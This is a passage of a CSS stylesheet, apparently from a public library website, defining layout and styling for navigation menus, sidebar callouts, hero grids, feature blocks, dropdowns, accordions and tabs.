  left: 0;
  right: 0;
  height: 10px;
  background: #0061AC;
  content: ' ';
}

.home .mobile-toggles__toggle--search {
  background: #0061AC;
}

.home .mobile-toggles__toggle--search::before {
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 10px;
  background: #0061AC;
  content: ' ';
}

.mobile-toggles__toggle--nav {
  padding: 13px 0 0;
}

.mobile-toggles__toggle--nav::after {
  font-family: "spl-icons";
  font-size: 26px;
  line-height: 1;
  font-weight: normal;
  display: inline-block;
  vertical-align: middle;
  content: "";
}

@media (min-width: 1000px) {
  .drop-columns {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0 -20px;
    padding: 20px 0;
    min-width: 570px;
  }
}

@media (min-width: 1000px) {
  .nav-children--locations .drop-columns {
    min-width: 470px;
  }
}

@media (min-width: 1000px) {
  .nav-children--language .drop-columns {
    min-width: 370px;
  }
}

@media (min-width: 1000px) {
  .drop-columns__col {
    width: 100%;
    padding: 0 20px;
    white-space: normal;
  }
}

.drop-columns__col--header {
  width: 100%;
  display: none;
  margin: 0 0 20px 0;
}

@media (min-width: 1000px) {
  .drop-columns__col--header {
    display: block;
  }
}

.drop-columns__col--content {
  width: 55%;
}

.drop-columns__col--content p {
  margin: 0 0 3em;
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-size: 18px;
  line-height: 1.33;
}

.drop-columns--main-nav .drop-columns__col--nav {
  width: 100%;
}

@media (min-width: 1000px) {
  .drop-columns--main-nav .drop-columns__col--nav {
    width: 45%;
  }
  .drop-columns--main-nav .drop-columns__col--nav li:first-child {
    display: none;
  }
  .utility-nav .drop-columns__branch-nav li:first-child {
    display: none;
  }
}



.drop-columns--main-nav .drop-columns__col--content {
  display: none;
}

@media (min-width: 1000px) {
  .drop-columns--main-nav .drop-columns__col--content {
    display: block;
  }
}

/*.content-aside {
  margin: 0 0 1em;
}*/

.content-aside__section {
  margin-bottom: 2em;
}

.content-aside__section:not(:first-child) {
  margin-top: 2em;
}

.content-aside__section:last-child {
  margin-bottom: 0;
}

.content-aside__section-title {
  margin: 0 0 1em;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  color: #000000;
  font-size: 20px;
}

.content-aside__section p {
  line-height: 1.562;
}

.content-aside__section p:first-child {
  margin-top: -.5em;
}

.tasks-nav {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.tasks-nav__item {
  margin: 0 0 5px 0;
  padding: 0;
}

.tasks-nav__item:last-child {
  margin-bottom: 0;
}

.tasks-nav__item a,
.tasks-nav__item div {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: start;
      justify-content: flex-start;
  -ms-flex-align: center;
      align-items: center;
  height: 42px;
  padding: 10px;
  background: #EDEDED;
  border: 1px solid #EDEDED;
  line-height: 1;
  color: #000000;
  text-decoration: none;
  border-radius: 2px;
  font-size: 14px;
  transition: background .2s ease-in-out;
  overflow: hidden;
}

.content-aside .tasks-nav__item a,
.content-aside .tasks-nav__item div {
  background: #E1E1E1;
}

@media (min-width: 1200px) {
  .tasks-nav__item a,
  .tasks-nav__item div {
    font-size: 16px;
  }
}

.tasks-nav__item a img,
.tasks-nav__item div img {
  width: 25px;
  height: 25px;
  margin: 0 10px 0 0;
}

.tasks-nav__item a:hover, .tasks-nav__item a:focus {
  background: #FFFFFF;
}

.tasks-nav__item a:hover::before, .tasks-nav__item a:focus::before {
  color: #0061AC;
}

.all-tasks {
  margin-top: -20px !important;
}

.all-tasks__toggle {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  margin-bottom: 5px;
  height: 42px;
  padding: 10px;
  background: #E1E1E1;
  line-height: 1;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  text-decoration: none;
}

.all-tasks__toggle::after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: inline;
  float: right;
  font-size: 28px;
  transition: transform .2s ease-in-out;
}

.all-tasks__toggle:hover, .all-tasks__toggle:focus {
  background: #FFFFFF;
}

.all-tasks__toggle:hover::after, .all-tasks__toggle:focus::after {
  color: #0061AC;
}

.all-tasks__items {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
  display: none;
}

.all-tasks.is-active .all-tasks__toggle::after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.all-tasks.is-active .all-tasks__items {
  display: block;
}

.related-resources-list {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.related-resources-list__item {
  margin: 0 0 20px 0;
}

.related-resources-list a {
  display: inline-block;
  text-decoration: none;
}

.related-resources-list a::before {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 0 10px 0 0;
  content: "";
  color: #000000;
}

.related-resources-list a:hover, .related-resources-list a:focus {
  text-decoration: underline;
}

.related-resources-list a:hover::before, .related-resources-list a:focus::before {
  color: #0066CC;
}

.aside-cta {
  position: relative;
  display: block;
  margin: 0 0 15px;
  padding: 15px 15px;
  background: #000000;
  border: 1px solid white; /*/*For the CTA Border 155437*/
  color: #FFFFFF;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1.22;
  text-decoration: none;
  /*transition: all .2s ease-in-out;*/
}

.aside-cta:last-child {
  margin-bottom: 0;
}

.aside-cta--no-padding {
  padding: 15px 0;
}

.aside-cta--large {
  font-size: 20px;
}

@media (min-width: 800px) and (max-width: 999px) {
  .aside-cta--large {
    font-size: 28px;
  }
}

@media (min-width: 1200px) {
  .aside-cta--large {
    font-size: 28px;
  }
}

.aside-cta::after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  right: 10px;
  margin: -20px 0 0;
  content: "";
  font-size: 40px;
  font-weight: normal;
  transition: right .2s ease-in-out;
}

.aside-cta span {
  display: block;
  font-weight: 300;
}

@media (min-width: 800px) and (max-width: 1000px) {
  .aside-cta span {
    display: inline-block;
    margin: 0 7px;
  }
}

@media (min-width: 1000px) {
  .aside-cta span {
    display: block;
    margin: 0;
  }
}

.aside-cta:hover, .aside-cta:focus {
  background: #FFFFFF;
  border: 1px solid #E1E1E1;
  color: #000000 !important;
}

.aside-cta--alt {
  background: #5281B3;
  border: 1px solid #5281B3;
}

.aside-cta--alt2 {
  background: #3D0F62;
  border: 1px solid #3D0F62;
}

.aside-cta--alt3 {
  background: #1d988a;
  border: 1px solid #1d988a;
  color: #000000;
}

.aside-cta--no-bg {
  color: #000000;
  background: none;
  border: none;
}

.aside-cta--no-bg:hover, .aside-cta--no-bg:focus {
  background: none;
  border: none;
  color: #0061AC;
}

.aside-callout {
  background: #000000;
  color: #FFFFFF;
  padding: 27px 27px 17px 17px;
}

.aside-callout__heading {
  margin-top: 0;
  margin-bottom: 15px;
}

.aside-callout__copy {
  font-size: 18px;
  line-height: 25px;
  font-family: 'Tinos', Times, Times New Roman, serif;
  padding-bottom: 25px;
}

.aside-sponsors {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
  padding: 23px 0 18px;
}

.aside-sponsors__list {
  list-style-type: none;
  padding: 34px 0 0;
}

.aside-sponsors__link {
  display: block;
  background: #FFFFFF;
  padding: 10px 10px 7px;
  margin-bottom: 12px;
}

.aside-sponsors__image {
  max-width: 100%;
}

.aside-sponsors p {
  line-height: 21px;
}

.aside-event {
  text-decoration: none;
  display: block;
}

.aside-event__list {
  list-style-type: none;
  padding-left: 0;
}

.aside-event__item {
  margin-bottom: 23px;
}

.aside-event__item:last-of-type {
  margin-bottom: 0;
}

.aside-event__title {
  font-weight: 700;
  line-height: 21px;
  margin-bottom: 8px;
}

.aside-event__time {
  display: block;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}

.aside-event__location {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}

.aside-event:hover .aside-event__title, .aside-event:focus .aside-event__title {
  text-decoration: underline;
}

.aside-filter {
  border: none;
  background: none;
  color: #0066CC;
  text-align: center;
  display: block;
  width: 100%;
}

.aside-filter__hide {
  display: none;
}

.is-showing .aside-filter__hide {
  display: inline-block;
}

.is-showing .aside-filter__show {
  display: none;
}

.aside-filter__advanced-options {
  padding-top: 20px;
}

.aside-nav {
  margin: 0;
  padding: 0;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
}

.aside-nav__item {
  padding: 10px 0;
}

.aside-nav__item:not(:last-child) {
  border-bottom: 1px solid #E1E1E1;
}

.aside-nav__item a {
  text-decoration: none;
}

.aside-nav__item a.is-active {
  font-weight: 700;
  color: #000000;
}

.aside-nav__item a:hover, .aside-nav__item a:focus {
  text-decoration: underline;
}

.page-content {
  padding: 40px 0;
}

.page-content--padded {
  padding-left: 4.1666%;
  padding-right: 4.1666%;
}

.related-link {
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -ms-flex-align: center;
      align-items: center;
  background: #EDEDED;
  border-radius: 2px;
  font-size: 16px;
  text-decoration: none;
  padding: 25px 17px 22px;
}

.related-link:hover, .related-link:focus {
  text-decoration: underline;
}

.related-link--external:after {
  padding-left: 18px;
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
}

.related-link__list {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-direction: row;
      flex-direction: row;
}

.related-link__item {
  display: inline-block;
  margin: 0 10px 20px;
  min-width: 210px;
  width: 100%;
}

@media (min-width: 600px) {
  .related-link__item {
    width: calc(25% - 20px);
  }
}

.link-list {
  list-style: none;
  padding-left: 0;
}

.link-list__title:before {
  display: none;
}

.link-list li {
  line-height: 26px;
}

.link-list li:before {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  color: #0066CC;
  font-size: 26px;
  line-height: 26px;
  position: relative;
  top: 4px;
  margin-left: -7px;
}

.theme-bg .link-list li:before {
  color: inherit;
}

.link-list a {
  line-height: 26px;
  text-decoration: none;
}

.link-list a:hover, .link-list a:focus {
  text-decoration: underline;
}

.text-icon-list {
  font-size: 1em;
  list-style: none;
  padding-left: 32px;
}

.text-icon-list__item {
  position: relative;
  margin-bottom: 16px;
  line-height: 1.3em;
}

.text-icon-list__item img {
  left: -32px;
  position: absolute;
  top: -3px;
  width: 24px;
}

.text-icon-list__item:before {
  font-family: 'FontAwesome';
  position: absolute;
  left: -32px;
  top: 0;
  font-size: 20px;
}

.text-icon-list__item--pdf:before {
  content: "";
}

.text-icon-list__item--link:before {
  content: "";
}

.text-icon-list__heading {
  display: block;
  font-size: 1em;
  font-weight: bold;
  margin-bottom: 3px;
}

.media-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.media-list__item {
  overflow: auto;
  margin-bottom: 30px;
  line-height: 23px;
}

.media-list__item p {
  margin: 0;
}

.media-list__image {
  float: left;
  margin-right: 18px;
}

.media-list__image.contentDM {
    width: 300px; /* Added for images on ContentDM List page */
}

.media-list__details-container {
  padding-left: 184px;
}

.media-list__title {
  font-size: 22px;
  font-family: 'Tinos', Times, Times New Roman, serif;
  line-height: 24px;
}

.media-list___title__link {
color: #000000;
text-decoration: none;

}

.media-list___title__link:hover {
  text-decoration: underline;
  
  }

.media-list__author {
  font-style: italic;
  line-height: 26px;
}

.media-list__sub-title.media-list__sub-title {
  margin-bottom: 16px;
}

.media-list--podcast .media-list__title {
  margin-bottom: 2px;
}

.mini-media-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.mini-media-list__item {
  display: -ms-flexbox;
  display: flex;
  max-width: 180px;
  padding: 0 7.5px;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-bottom: 30px;
  line-height: 23px;
  text-align: center;
}

.mini-media-list__item p {
  margin: 0;
}

.mini-media-list__image-container {
  height: 200px;
  margin-bottom: 16px;
}

.mini-media-list__image {
  max-width: 100%;
  height: auto;
}

.mini-media-list__title {
  font-size: 18px;
  font-family: 'Tinos', Times, Times New Roman, serif;
  line-height: 23px;
}

.mini-media-list__author {
  font-style: italic;
  font-size: 14px;
  line-height: 23px;
}

.callout-text {
  border: 1px solid #000000;
  padding: 40px 35px 45px;
  position: relative;
}

.callout-text:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 8px;
  width: 300px;
  background: #0066CC;
}

.callout-text__heading {
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-size: 22px;
  line-height: 27px;
}

.legal-text {
  font-size: 14px;
  font-style: italic;
  line-height: 21px;
  padding: 18px 30px 28px 25px;
}

.quote {
  margin: 0;
  padding: 47px 0 44px;
  text-align: center;
}

.quote__text {
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-size: 24px;
  line-height: 34px;
  padding-bottom: 49px;
}

.quote__writer {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 18px;
  line-height: 18px;
}

.hero {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0;
}

.top-rail { display: none; }



@media (min-width: 800px) {
    .bottom-rail {
        display: none;
    }
    .top-rail {
        display: block;
    }
}

@media (min-width: 1000px) {
  .hero {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.hero--page {
  padding-top: 150px;
}

@media (min-width: 1000px) {
  .hero--page {
    padding-top: 250px;
    margin-bottom: -30px;
  }
}

.hero--page-compact {
  padding-top: 125px;
  margin: 0 -12px;
}

@media (min-width: 800px) {
  .hero--page-compact {
    margin: 0 -24px;
  }
}

@media (min-width: 1000px) {
  .hero--page-compact {
    padding-top: 80px;
    margin: 0 0 -30px;
  }
}

.hero__topper {
  position: relative;
  background-color: #FFFFFF;
  width: 100%;
  padding: 20px 12px 0;
}

@media (min-width: 1000px) {
  .hero__topper {
    width: 67.5%;
    min-height: 100px;
    padding: 30px 0 0;
    background: url(../svg/feature-clipped-bg-rev.svg) right top no-repeat;
    background-size: 1201px;
  }
}

@media all and (min-width: 1000px) and (-ms-high-contrast: none) {
  .hero__topper {
    /* IE10 */
    /* IE11 */
  }
  .hero__topper {
    background: url(../png/feature-clipped-bg-rev.png) right top no-repeat;
  }
  .hero__topper *::-ms-backdrop, .hero__topper {
    background: url(../png/feature-clipped-bg-rev.png) right top no-repeat;
  }
}

@media (min-width: 1000px) {
  .hero__topper:after {
    content: '';
    position: absolute;
    bottom: -30px;
    right: 0px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
  .safari .hero__topper:after {
    bottom: -30px;
  }
}

@media (min-width: 1200px) {
  .hero__topper {
    width: 75%;
  }
}

.hero__col {
  -ms-flex: 1 1 100%;
      flex: 1 1 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
      align-content: stretch;
  -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: 3px solid #000000;
}

@media (min-width: 800px) {
  .hero__col {
    -ms-flex: 1 1 50%;
        flex: 1 1 50%;
  }
}

.hero__col--feature {
  margin: 0 -20px 120px;
  padding: 200px 20px 0;
}

@media (min-width: 800px) {
  .hero__col--feature {
    margin: 0;
    padding: 0;
  }
}

.hero__col--feature .hero__grid-cell {
  -ms-grid-row: 2;
      grid-row-start: 2;
  -ms-grid-column: 1;
      grid-column-start: 1;
  position: relative;
  border-right: 1px solid #000000;
  border-bottom: 1px solid #000000;
  bottom: -100px;
}

@media (min-width: 800px) {
  .hero__col--feature .hero__grid-cell {
    border: none;
    bottom: auto;
  }
  .hero__col--feature .hero__grid-cell:after {
    content: '';
    position: absolute;
    bottom: -33px;
    left: 1px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
  .safari .hero__col--feature .hero__grid-cell:after {
    bottom: -30px;
  }
}

@media (min-width: 1000px) {
  .hero__col--feature .hero__grid-cell {
    -ms-grid-row: 3;
        grid-row-start: 3;
    -ms-grid-column: 2;
        grid-column-start: 2;
  }
}

.hero__col--content .hero__grid-cell {
  border: 1px solid #000;
}

@media (min-width: 800px) {
  .hero__col--content .hero__grid-cell {
    border-bottom: none;
    border-right: none;
  }
}

.hero__col--content .hero__grid-cell.hero__grid-cell--search {
  display: -ms-flexbox;
  display: flex;
  background: #0061AC;
  -ms-grid-row: 1;
      grid-row-start: 1;
  -ms-grid-column-span: 2;
  -ms-grid-column: 1;
      grid-column: 1 / span 2;
  padding: 0 0 0 25px;
  border-top: none;
}

/*.hero__col--content .hero__grid-cell.hero__grid-cell--tasks {
  display: none;
}
*/
@media (min-width: 1000px) {
  .hero__col--content .hero__grid-cell.hero__grid-cell--tasks {
    display: block;
    -ms-grid-row-span: 2;
    -ms-grid-row: 2;
        grid-row: 2 / span 2;
    -ms-grid-column: 2;
        grid-column: 2;
    padding: 5px 20px 20px;
  }
}

.hero__col--content .hero__grid-cell.hero__grid-cell--tasks .tasks-nav {
  margin-bottom: 20px;
}

.hero__col--content .hero__grid-cell.hero__grid-cell--news {
  -ms-grid-row: 1;
      grid-row: 1;
  -ms-grid-column: 1;
      grid-column: 1;
}

@media (min-width: 1000px) {
  .hero__col--content .hero__grid-cell.hero__grid-cell--news {
    -ms-grid-row: 2;
        grid-row: 2;
  }
}

.hero__col--content .hero__grid-cell.hero__grid-cell--explore {
  color: #fff;
  -ms-grid-row: 2;
      grid-row: 2;
  -ms-grid-column: 1;
      grid-column: 1;
}

@media (min-width: 1000px) {
  .hero__col--content .hero__grid-cell.hero__grid-cell--explore {
    -ms-grid-row: 3;
        grid-row: 3;
  }
}

.hero__grid {
  -ms-flex: 1;
      flex: 1;
  padding: 0 10px;
}

@media (min-width: 800px) {
  .hero__grid {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
    -ms-grid-rows: (1fr)[2];
        grid-template-rows: repeat(2, 1fr);
    padding: 0;
  }
}

@media (min-width: 1000px) {
  .hero__grid {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
    -ms-grid-rows: (1fr)[3];
        grid-template-rows: repeat(3, 1fr);
  }
}

.hero__grid-cell {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.hero__grid-cell > * {
  -ms-flex: 1 1 100%;
      flex: 1 1 100%;
}

.hero__grid-cell-heading {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 1.5em;
}

.hero__grid-cell--tail {
  position: relative;
}

@media (min-width: 800px) {
  .hero__grid-cell--tail:after {
    content: '';
    position: absolute;
    bottom: -33px;
    left: -1px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
  .safari .hero__grid-cell--tail:after {
    bottom: -30px;
  }
}

.hero__nav {
  width: 100%;
  margin: 0 0 20px;
}

@media (min-width: 1000px) {
  .hero__nav {
    padding: 10px;
  }
}

@media (max-width: 600px) {
  .hero__nav-heading {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: justify;
        justify-content: space-between;
    margin-bottom: 5px;
    padding: 10px;
    background: #E1E1E1;
    line-height: 1;
    color: #000000;
    border: 1px solid #B9B9B9;
    border-radius: 2px;
    cursor: pointer;
  }
  .hero__nav-heading::after {
    font-family: "spl-icons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "";
    font-size: 28px;
    line-height: 1;
    transition: transform .2s ease-in-out;
    display: block;
    float: right;
  }
}

@media (max-width: 999px) {
  .hero__nav-items {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media (max-width: 600px) {
  .hero__nav-items {
    display: none;
    margin: 0 0 20px;
  }
}

@media (min-width: 600px) and (max-width: 999px) {
  .hero__nav-item {
    -ms-flex: 0 1 50%;
        flex: 0 1 50%;
    width: 50%;
  }
  .hero__nav-item:nth-child(odd) {
    padding: 0 3px 0 0;
  }
  .hero__nav-item:nth-child(even) {
    padding: 0 0 0 3px;
  }
}

@media all and (min-width: 600px) and (max-width: 999px) and (-ms-high-contrast: none) {
  .hero__nav-item {
    /* IE10 */
    /* IE11 */
  }
  .hero__nav-item {
    -ms-flex: 0 1 49%;
        flex: 0 1 49%;
    width: 49%;
  }
  .hero__nav-item *::-ms-backdrop, .hero__nav-item {
    -ms-flex: 0 1 49%;
        flex: 0 1 49%;
    width: 49%;
  }
}

@media (max-width: 600px) {
  .hero__nav.is-active .hero__nav-items {
    display: block;
  }
}

.hero__nav.is-active .hero__nav-heading {
  border-color: #E1E1E1;
}

.hero__nav.is-active .hero__nav-heading::after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

@media (min-width: 800px) {
  .hero__nav {
    margin: 0;
  }
}

.primary-feature {
  padding: 0;
}

.primary-feature__row {
  border-top: 1px solid #000000;
  border-bottom: 3px solid #000000;
}

@media (max-width: 799px) {
  .primary-feature__row {
    border-right: 1px solid #000000;
  }
}

.primary-feature__nested-row {
  width: 100%;
}

.primary-feature__col {
  border-left: 1px solid #000000;
  padding: 25px 34px 35px 20px !important;
}

.primary-feature__col p {
  line-height: 21px;
}

@media (min-width: 800px) {
  .primary-feature__col:after {
    content: '';
    position: absolute;
    bottom: -33px;
    left: -1px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
}

@media (max-width: 799px) {
  .primary-feature__background-image {
    padding-top: 150px;
    border-bottom: 1px solid #000000;
  }
}

.primary-feature__title {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 19px;
}

.primary-feature__title--spaced {
  line-height: 33px;
}

.feature {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  color: #000000;
  text-decoration: none;
}

.feature:hover .feature__content, .feature:focus .feature__content {
  text-decoration: underline;
}

.feature--reversed {
  color: #FFFFFF;
}

.feature--clipped {
  background: url(../svg/feature-clipped-bg.svg) left top no-repeat;
  background-size: 802px;
  color: #000000;
}

@media all and (-ms-high-contrast: none) {
  .feature--clipped {
    /* IE10 */
    /* IE11 */
  }
  .feature--clipped {
    background: url(../png/feature-clipped-bg.png) left top no-repeat;
  }
  .feature--clipped *::-ms-backdrop, .feature--clipped {
    background: url(../png/feature-clipped-bg.png) left top no-repeat;
  }
}

.feature--clipped .feature__content {
  padding: 5px 25px;
}

@media (min-width: 1200px) {
  .feature--clipped .feature__content {
    padding: 5px 25px 20px;
  }
}

.feature--clipped .feature__header {
  padding: 25px 0 20px;
}

.feature--clipped .feature__footer {
  overflow: auto;
}

.feature--clipped .feature__tag {
  background: #000000;
  color: #FFFFFF;
  padding: 7px 15px;
}

.feature__header {
  padding: 18px 0 0;
}

@media (min-width: 1200px) {
  .feature__header {
    padding: 25px 0 0;
  }
}

.feature__tag {
  color: inherit;
  padding: 0 0 0 25px;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 0;
  letter-spacing: 1px;
}

.feature__content {
  padding: 20px 25px 5px;
  font-size: 18px;
  line-height: 24px;
  font-family: 'Tinos', Times, Times New Roman, serif;
  -ms-flex-positive: 1;
      flex-grow: 1;
  margin-bottom: auto;
}

@media (min-width: 800px) and (max-width: 999px) {
  .feature__content {
    font-size: 22px;
    line-height: 29px;
  }
}

@media (min-width: 1200px) {
  .feature__content {
    font-size: 22px;
    line-height: 29px;
  }
}

.feature__link {
  float: right;
  margin-right: 20px;
  padding-bottom: 20px;
}

.feature-list__title {
  font-size: 22px;
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-weight: 400;
  margin-top: .5em;
}

.feature-list img {
  max-width: 100%;
}

.feature-list article {
  margin-bottom: 2em;
}

.dropdown {
  position: relative;
  font-size: 15px;
  z-index: 500;
}

.dropdown ul {
  display: none;
  position: absolute;
  left: 0;
  top: 31px;
  padding: 20px 20px 10px;
  min-width: 100%;
  margin: 0;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  background: #EDEDED;
  border: 1px solid #000000;
  z-index: 1;
}

.dropdown ul li {
  margin: 0 0 .75em;
  white-space: nowrap;
}

.dropdown.is-active ul {
  display: block;
}

.dropdown.is-active .dropdown__toggle {
  background: #EDEDED;
  color: #0061AC;
  border-bottom: 1px solid #EDEDED;
}

.dropdown__toggle {
  position: relative;
  display: block;
  color: #000000;
  padding: 15px 10px;
  padding-right: 30px;
  border: 1px solid #000000;
  line-height: 0;
  text-decoration: none;
  transition: background .2s ease-in-out, color .2s ease-in-out;
  z-index: 2;
}

.dropdown__toggle::after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  color: #0061AC;
  font-size: 22px;
  line-height: 0;
  display: block;
  position: absolute;
  top: 15px;
  right: 0;
}

.dropdown__toggle:hover, .dropdown__toggle:focus {
  background: #EDEDED;
  color: #0061AC;
}

.panelgroup .sr-only {
  position: absolute;
  left: -9999em;
}

.panelgroup.accordion .panelgroup__item {
  margin: 0 0 25px;
}

.panelgroup.accordion .panelgroup__item-header {
  font-size: 20px;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
}

.panelgroup.accordion .panelgroup__item-header a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -ms-flex-align: center;
      align-items: center;
  color: #000000;
  text-decoration: none;
  line-height: 1;
  transition: all .2s ease-in-out;
}

.panelgroup.accordion .panelgroup__item-header i {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.panelgroup.accordion .panelgroup__item-header i::before {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  content: "";
  font-size: 10px;
  padding: 7px 0 0 1px;
  display: block;
  text-align: center;
  width: 25px;
  height: 25px;
  border: 1px solid #0061AC;
  border-radius: 100%;
  background: #0061AC;
  margin: 0 15px 0 0;
  color: #fff;
  transition: background .2s ease-in-out;
}

.panelgroup.accordion .panelgroup__item-content {
  padding-left: 37px;
  margin: 0 0 40px;
}

.panelgroup.accordion .panelgroup__item:hover .panelgroup__item-header a, .panelgroup.accordion .panelgroup__item:focus .panelgroup__item-header a {
  color: #0061AC;
}

.panelgroup.accordion .panelgroup__item:hover .panelgroup__item-header i::before, .panelgroup.accordion .panelgroup__item:focus .panelgroup__item-header i::before {
  background: #FFFFFF;
  color: #0061AC;
}

.panelgroup.accordion .panelgroup__item.active .panelgroup__item-header i::before {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-size: 2px;
  padding: 10px 0 0;
  background: #FFFFFF;
  color: #0061AC;
}

.panelgroup.tabs .panelgroup__item-content {
  padding-top: 20px; /* padding: 20px 0; Changed for PL #23906 */
}

.panelgroup.tabs--tight .panelgroup__item-content {
  padding: 0 0 20px;
}

.panelgroup.tabs--tight .panelgroup__item-content > .grid {
  border-top: none;
}

.panelgroup .tab-nav {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 3px solid #000000;
}

.panelgroup .tab-nav li {
  width: auto !important;
  margin: 0 0 -3px 0;
  padding: 0;
}

.panelgroup .tab-nav li a {
  display: block;
  padding: 10px 15px;
  font-size: 18px;
  font-weight: 700;
  text-decoration: none;
  border: 1px solid transparent;
  border-bottom: 3px solid transparent;
}

.panelgroup .tab-nav li a:hover, .panelgroup .tab-nav li a:focus {
  text-decoration: underline;
}

.panelgroup .tab-nav li a.active {
  color: #000000;
  border: 1px solid #000000;
  border-bottom: 3px solid #FFFFFF;
}

.result-block {
  border-top: 1px solid #000000;
  position: relative;
  padding-bottom: 30px;
}

.result-block:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
